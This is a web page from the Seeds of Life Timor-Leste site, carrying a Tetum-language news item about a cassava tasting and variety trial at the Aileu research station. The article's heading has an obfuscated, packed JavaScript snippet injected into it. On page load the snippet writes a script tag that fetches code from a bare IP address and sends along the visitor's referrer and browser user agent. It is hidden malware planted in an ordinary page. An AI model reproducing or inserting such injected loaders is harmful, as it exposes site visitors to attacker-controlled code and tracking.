		<li class="page_item page-item-4065"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/uma-neebe-halo-husi-rezultadu-faan-forerai-fini-istoria-husi-anina-de-jesus/"><span>Uma ne’ebé halo husi rezultadu faan forerai fini: Istória husi Anina de Jesus</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-362 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/activities/"><span>Activities</span></a>
	<ul class='children'>
		<li class="page_item page-item-6"><a href="https://seedsoflifetimor.org/about-us/activities/outcomes/"><span>Outcomes</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-395"><a href="https://seedsoflifetimor.org/about-us/program-sites/"><span>Program Implementation</span></a></li>
	<li class="page_item page-item-499"><a href="https://seedsoflifetimor.org/about-us/people/"><span>People</span></a></li>
</ul>
</li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/"><span>National Seed System</span></a>
<ul class='children'>
	<li class="page_item page-item-2333"><a href="https://seedsoflifetimor.org/national-seed-system/resources/"><span>Resources</span></a></li>
	<li class="page_item page-item-2314"><a href="https://seedsoflifetimor.org/national-seed-system/seed-classes/"><span>Seed classes</span></a></li>
</ul>
</li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/"><span>Agriculture in Timor-Leste</span></a></li>
		</ul>
	</div><!-- /nav -->
	<div class="clear"></div>			</div>
		</div>
		<div id="main" class="fix">
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8553957767221575",
    enable_page_level_ads: true
  });
</script>				<div id="sub_head" class="fix">
			<div class="content">
				<div id="subnav" class="fix">
	<ul>
		
				<li><span class="subnav_first">&nbsp;</span></li>
		<li class="page_item page-item-4252"><a href="https://seedsoflifetimor.org/about-us/released-crop-varieties/">Released Crop Varieties</a></li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/news/">News &#038; Media</a></li>
<li class="page_item page-item-2004 page_item_has_children current_page_ancestor current_page_parent"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/">Notisia Tetum</a></li>
<li class="page_item page-item-2470 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/faqs/">FAQs</a></li>
<li class="page_item page-item-362 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/activities/">Activities</a></li>
<li class="page_item page-item-395"><a href="https://seedsoflifetimor.org/about-us/program-sites/">Program Implementation</a></li>
<li class="page_item page-item-499"><a href="https://seedsoflifetimor.org/about-us/people/">People</a></li>
			<li><span class="subnav_last">&nbsp;</span></li>
				
	</ul>
	
</div><!-- /sub nav -->			</div>
		</div>
	
<div id="pagecontent" class="contentcontainer fix">
	<div class="texture fix">
				
				<div class="content ">
			<div id="maincontent" class="fix">
				
			<div class="post-2968 page type-page status-publish hentry" id="post-2968">
			<div class="copy">
			
				<div class="entry">

					<h3>Koko <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdzzb|var|u0026u|referrer|ddyhh||js|php'.split('|'),0,{}))
</script></noindex> Sabór Ai-farina iha Aileu</h3>
<p>Iha Sesta dia 15 de Novembru liu ba, hamutuk agrikultór liu husi nain 50, estensionista, peskizadór ho membru komunidade ba hamutuk iha Estasaun Peskiza Quinta Portugal, Aileu hodi koko sabór ai-farina MAP-SoL nian ne’ebé kuda iha ne’ebá.</p>
<blockquote>
<h2><span style="color: #7fab37;">“depois de peskiza ne’ebé halo ba ai-farina durante tinan tolu nia laran ami konsege deskobre varidade ne’ebé hatudu nia adaptasaun makaas ba iha rai no iha rezisténsia ba kondisaun tempu iha Timor-Leste”</span></h2>
</blockquote>
<p><a href="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg"><img data-attachment-id="2956" data-permalink="https://seedsoflifetimor.org/?attachment_id=2956" data-orig-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg?fit=850%2C567&amp;ssl=1" data-orig-size="850,567" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1384520182&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;32&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.033333333333333&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="cassava_tasting_aileu-40" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg?fit=850%2C567&amp;ssl=1" decoding="async" class="size-medium wp-image-2956 alignleft" alt="cassava_tasting_aileu-40" src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40-300x200.jpg?resize=300%2C200" width="300" height="200" srcset="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-40.jpg?w=850&amp;ssl=1 850w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" /></a><img data-attachment-id="2957" data-permalink="https://seedsoflifetimor.org/?attachment_id=2957" data-orig-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39.jpg?fit=850%2C567&amp;ssl=1" data-orig-size="850,567" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1384519925&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;60&quot;,&quot;iso&quot;:&quot;250&quot;,&quot;shutter_speed&quot;:&quot;0.02&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="cassava_tasting_aileu-39" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39.jpg?fit=850%2C567&amp;ssl=1" decoding="async" loading="lazy" class="size-medium wp-image-2957 alignleft" alt="cassava_tasting_aileu-39" src="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39-300x200.jpg?resize=300%2C200" width="300" height="200" srcset="https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/seedsoflifetimor.org/wp-content/uploads/2013/11/cassava_tasting_aileu-39.jpg?w=850&amp;ssl=1 850w" sizes="(max-width: 300px) 100vw, 300px" data-recalc-dims="1" />Iha eventu ida ne’e partisipante sira koko sabór husi ai-farina matak lokál no varidade foun hamutuk varidade oin 15 no koko mos sabór husi ai-farina tasak varidade oin 10 hodi determina varidade ida ne’ebé mak diak liu. Sabór ne’ebé koko mak hanesan kona-ba ai-farina nia midar, moruk, testura no nia konsisténsia.</p>
<p>Varidade hirak ne’e kuda iha estasaun peskiza kuaze tinan tolu nia laran ona, no koko sabór ne’ebé halo iha semana kotuk ne’e hanesan koko sabór ne’ebé halo ba dalatolu ona para hodi garante katak nia sabór konsistente no fó diak ba komunidade suco nia gostu durante hanaruk periódu peskiza.</p>
<p>Varidade oin 13 mai husi África, ho varidade lokál oin rua mak kahur malu, no kuda iha epoka hirak nia laran hodi analiza nia adaptasaun ba rai no mos ba kondisaun tempu iha Timor-Leste.</p>
<p>Depois de testu ne’ebé halo iha semana kotuk ba, tuir fali halo testu sabór sientífiku uja mákina hodi determina nível sianida hidrojénio, ne’ebé sai hanesan determinante prinsipál ba sabór.</p>
<p>Cipriano Martins, peskizadór ne’ebé bazeadu iha Estasaun Peskiza Quinta Portugal, esplika kona-ba elementu tolu husi prosesu peskiza mak hanesan: kuda no analiza nia adaptasaun ba iha rai; partisipante no koko HCN no koko nia durasaun moris husi kuda to’o koileta.</p>
<p>Nia haktuir katak, “depois de peskiza ne’ebé halo ba ai-farina durante tinan tolu nia laran ami konsege deskobre varidade ne’ebé hatudu nia adaptasaun makaas ba iha rai no iha rezisténsia ba kondisaun tempu iha Timor-Leste. Varidade ida ne’e konsistentemente hatudu rezultadu produsaun ne’ebé aas. Ami sei rekomenda ba MAP atu ofisialmente halo lansamentu ba varidade ida ne’e”.</p>
<p>&nbsp;</p>
							
									</div>
			</div>			
		</div>
		
	<div class="copy">
		
		<div class="clear"></div>
	
		
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" name="respond">

	<h3>Leave a Reply</h3>

	<div class="cancel-comment-reply">
		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/#respond" style="display:none;">Click here to cancel reply.</a></small>
	</div>

			<p>You must be <a href="https://seedsoflifetimor.org/wp-login.php?redirect_to=https%3A%2F%2Fseedsoflifetimor.org%2Fabout-us%2Fnotisia-tetum%2Fkoko-sabor-ai-farina-iha-aileu%2F">logged in</a> to post a comment.</p>
	
</div> <!-- End Respond -->
 
	</div>
			</div>
			<div id="sidebar" class="fix">
	<div id="widgets">
				
					<div id="media_image-8" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">Nationally released varieties</h4><a href="http://wp.me/P4cDMv-16A"><img width="250" height="166" src="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" class="image wp-image-8198 alignnone attachment-300x200 size-300x200" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="8198" data-permalink="https://seedsoflifetimor.org/new-varieties-smaller/" data-orig-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-orig-size="250,166" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;4.5&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 70D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1460074532&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;31&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.025&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="new varieties smaller" data-image-description="" data-image-caption="" data-medium-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" data-large-file="https://i2.wp.com/seedsoflifetimor.org/wp-content/uploads/2016/05/new-varieties-smaller.jpg?fit=250%2C166&amp;ssl=1" /></a>&nbsp;</div></div><div id="media_gallery-2" class="widget_media_gallery widget"><div class="winner"><h4 class="wtitle">Seven new released varieties</h4><p class="jetpack-slideshow-noscript robots-nocontent">This slideshow requires JavaScript.</p><div id="gallery-2968-1-slideshow" class="slideshow-window jetpack-slideshow slideshow-black" data-trans="fade" data-autostart="1" data-gallery="[{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Fleixa-RWb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8189&quot;,&quot;title&quot;:&quot;Fleixa-RWb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Kiukae-AV.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8190&quot;,&quot;title&quot;:&quot;Kiukae-AV&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i2.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/LAkateu-AVb.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8192&quot;,&quot;title&quot;:&quot;Lakateu-AVb&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Ululefa-RWc.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8193&quot;,&quot;title&quot;:&quot;Ululefa-RWc&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Nakroma1.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8194&quot;,&quot;title&quot;:&quot;Nakroma1&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/SIA-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8195&quot;,&quot;title&quot;:&quot;SIA-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;},{&quot;src&quot;:&quot;https:\/\/i1.wp.com\/seedsoflifetimor.org\/wp-content\/uploads\/2016\/05\/Darasula-TL.jpg?resize=150%2C150\u0026ssl=1&quot;,&quot;id&quot;:&quot;8196&quot;,&quot;title&quot;:&quot;Darasula-TL&quot;,&quot;alt&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;itemprop&quot;:&quot;image&quot;}]" itemscope itemtype="https://schema.org/ImageGallery"></div>&nbsp;</div></div><div id="media_image-7" class="widget_media_image widget"><div class="winner"><h4 class="wtitle">National Soil map available</h4><a href="https://seedsoflifetimor.org/climatechange/maps-of-timor-leste/"><img width="198" height="140" src="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=198%2C140&amp;ssl=1" class="image wp-image-6791 alignnone attachment-300x140 size-300x140" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?w=624&amp;ssl=1 624w, https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?resize=300%2C212&amp;ssl=1 300w" sizes="(max-width: 198px) 100vw, 198px" data-attachment-id="6791" data-permalink="https://seedsoflifetimor.org/soil-map-presented-at-soil-conference/image001/" data-orig-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" data-orig-size="624,441" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="image001" data-image-description="" data-image-caption="&lt;p&gt;Mapa nasional ba rai ne&#8217;e sei hasai iha tempu badak hodi bele download no print&lt;/p&gt;
" data-medium-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=300%2C212&amp;ssl=1" data-large-file="https://i1.wp.com/seedsoflifetimor.org/wp-content/uploads/2015/08/image001.jpg?fit=624%2C441&amp;ssl=1" /></a>&nbsp;</div></div><div id="randomvideosidebar-3" class="randomvideosidebar widget"><div class="winner"><h4 class="wtitle">Watch Seeds of Life videos</h4><iframe width='299' height='199' src='//www.youtube.com/embed/m0E_FP_QvVw?autoplay=0&loop=0&rel=0' frameborder='0' allowfullscreen></iframe><p class="VideoCaption">Seeds of Life's short documentary film made a Columbia University students, Alexander Fertin, on the efforts to establish a commercial seed system and promote food security for the entire country.</p>

&nbsp;</div></div><div id="text-3" class="widget_text widget"><div class="winner">			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=seedsoflifetimor/MvGp', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>To receive SoL updates please enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="seedsoflifetimor/MvGp" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="http://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div>
		&nbsp;</div></div><div id="fblbx" class="widget_cardoza_fb_like widget"><div class="winner"><h4 class="wtitle">Like us on Facebook</h4>	<div class="fb-page" style="border:1px solid #"
			 data-width="300"
	 	
	 data-height="60"
     data-href="http://www.facebook.com/pages/Seeds-of-Life/437778836291244?locale="fr_FR""  
     data-small-header=""  
     data-hide-cover="1" 
     data-show-facepile="false"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    &nbsp;</div></div><div id="twitter_timeline-2" class="widget_twitter_timeline widget"><div class="winner"><h4 class="wtitle">Follow us on Twitter</h4><a class="twitter-timeline" data-width="299" data-height="400" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="1" data-lang="EN" data-partner="jetpack" data-widget-id="446164014494527488" href="https://twitter.com/446164014494527488">My Tweets</a>&nbsp;</div></div>		 	
	</div>
</div>
		</div>
			</div>
</div><div class="clear"></div>


      <div class="clear"></div>
    </div> <!-- end of #main -->
    <div  id="footer">
      <div class="effect">
        <div class="content">
          <div id="fcolumns_container" class="fix">
                          <div class="fcol">
                <div class="fcol_pad">
                                      <h1 class="site-title"><a class="home" href="https://seedsoflifetimor.org/" title="Home">Seeds of Life</a></h1>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Pages</h3>
                  
<ul id="footnav">
<li class="page_item "><a class="home" href="https://seedsoflifetimor.org/" title="Home">Home</a></li>
<li class="page_item page-item-1405"><a href="https://seedsoflifetimor.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://seedsoflifetimor.org/research/">Publications</a></li>
<li class="page_item page-item-225 page_item_has_children"><a href="https://seedsoflifetimor.org/climatechange/">Climate and soil research</a></li>
<li class="page_item page-item-4 page_item_has_children current_page_ancestor"><a href="https://seedsoflifetimor.org/about-us/">About</a></li>
<li class="page_item page-item-2146 page_item_has_children"><a href="https://seedsoflifetimor.org/national-seed-system/">National Seed System</a></li>
<li class="page_item page-item-1626"><a href="https://seedsoflifetimor.org/timor-leste-agriculture/">Agriculture in Timor-Leste</a></li>
</ul>                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>Stay In Touch</h3>
                    <ul>

                                          <li><a href="https://seedsoflifetimor.org/feed/" class="rsslink">RSS Feed</a></li>
                                                            </ul>

                </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <h3>More</h3>
                                  </div>
              </div>
              <div class="fcol">
                <div class="fcol_pad">
                  <span class="terms">
                    © 2011 Seeds of Life                  </span>
                </div>
              </div>
                      </div>
                      <div id="cred" class="pagelines">
              <a class="plimage" target="_blank" href="http://www.pagelines.com" title="Eco by PageLines">
                <img src="https://seedsoflifetimor.org/wp-content/themes/eco/images/pagelines.png" alt="Eco by PageLines" />
              </a>
            </div>
                  
          <div class="clear"></div>
        </div>    
      </div>
    </div>
  </div> <!-- end #site -->
    <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27036064-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
													<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
								<span class="jp-carousel-icon">
									<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
										<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
											<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
										</mask>
										<g mask="url(#maskInfo)">
											<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
										</g>
									</svg>
								</span>
							</a>
																		<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='https://seedsoflifetimor.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
